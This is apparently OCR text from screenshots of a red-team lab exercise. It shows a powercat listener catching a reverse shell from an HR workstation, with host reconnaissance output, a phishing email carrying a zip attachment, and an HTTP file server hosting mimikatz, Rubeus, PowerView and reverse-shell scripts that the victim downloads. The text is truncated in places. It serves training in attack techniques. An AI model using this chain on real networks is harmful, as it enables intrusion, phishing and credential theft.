 Windows PowerShell
indows PowerShell
opyright (C) Microsoft Corporation. All rights reserved.
S C:\Users\itemployee15> Import-Module C:\tools\powercat.ps1
S C:\Users\itemployee15> powercat -l -v -p 80 -t 999999
ERBOSE: Set Stream 1: TCP
ERBOSE: Set Stream 2: Console
ERBOSE: Setting up Stream 1...
ERBOSE: Listening on [0.0.0.0] (port 80)
ERBOSE: Connection from [192.168.43.24] port  [tcp] accepted (source port 50345)
ERBOSE: Setting up Stream 2...
ERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
hoami
r\erika
ostname
r-erika
pconfig
Windows IP Configuration   Ethernet adapter Ethernet:     Connection-specific DNS Suffix  . :     Link-local IPv6 Addre
s . . . . . : fe80::e066:9c44:4443:e60a%13    IPv4 Address. . . . . . . . . . . : 192.168.43.24    Subnet Mask . . . .
. . . . . . . : 255.255.255.0    Default Gateway . . . . . . . . . : 192.168.43.254
hoami /all
USER INFORMATION ----------------  User Name SID
========= ====================
========================== hr\erika  S-1-5-21-3602425948-896546556-3985009324-1106   GROUP INFORMATION ----------------
- Group Name                                 Type             SID          Attributes
========================================== ================ ============ ================================
========== Everyone                                   Well-known group S-1-1-0      Mandatory group, Enabled by default,
Enabled group BUILTIN\Administrators                     Alias            S-1-5-32-544 Group used for deny only
BUILTIN\Remote Desktop Users               Alias            S-1-5-32-555 Mandatory group, Enabled by
default, Enabled group BUILTIN\Users                              Alias            S-1-5-32-545 Mandatory group, Enabled
by default, Enabled group NT AUTHORITY\REMOTE INTERACTIVE LOGON      Well-known group S-1-5-14     Mandatory group, Ena
led by default, Enabled group NT AUTHORITY\INTERACTIVE                   Well-known group S-1-5-4      Mandatory group,
by default, Enabled group NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11     Mandatory gr
up, Enabled by default, Enabled group NT AUTHORITY\This Organization             Well-known group S-1-5-15     Mandator
group, Enabled by default, Enabled group LOCAL                                      Well-known group S-1-2-0      Mand
atory group, Enabled by default, Enabled group Authentication authority asserted identity Well-known group S-1-18-1
andatory group, Enabled by default, Enabled group Mandatory Label\Medium Mandatory Level     Label            S-1-16-81
92                                                       PRIVILEGES INFORMATION ----------------------  Privilege Name
Description          State    ============================= ========================== =====
=== SeChangeNotifyPrivilege       Bypass traverse checking       Enabled  SeIncreaseWorkingSetPrivilege Increase a proce
s working set Disabled   USER CLAIMS INFORMATION -----------------------  User claims unknown.  Kerberos support for Dy
namic Access Control on this device has been disabled.
anag
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\itemployee15> Send-MailMessage -From "Romi<romi@it.gcb.local>" -To "erika<erika@gcbfinance.local>" -Subjec
"Your mailbox is alive" -SmtpServer 192.168.43.33 -Attachments .\data.zip
PS C:\Users\itemployee15>
HFS ~ HTTP File Server 2.3k
Build 299
Menu
Port: 443
You are in Easy mode
Open in browser
http://192.168.100.15:443/
Copy to clipboard
Virtual File System
Log
/
ActiveDirectory.psd1
client.ps1
Find-PSRemotingLocalAdminAccess.ps1
Find-WMILocalAdminAccess.ps1
ImportUpdatesWsus.ps1
Invoke-PowerShellTcp.ps1
Invoke-PowerShellTcpEx.ps1
Microsoft.ActiveDirectory.Management.dll
mimikatz.exe
MS-RPRN.exe
nc.exe
PowerView.ps1
PrivescCheck.ps1
PsExec64.exe
Rubeus.exe
Sniffer.ps1
1:11:20 AM 192.168.43.24:50347 Requested GET /client.ps1
1:11:20 AM 192.168.43.24:50347 Fully downloaded - 2.1 K @ 131.0 KB/s - /clie
IP address
File
Status
Speed
Time...
Progress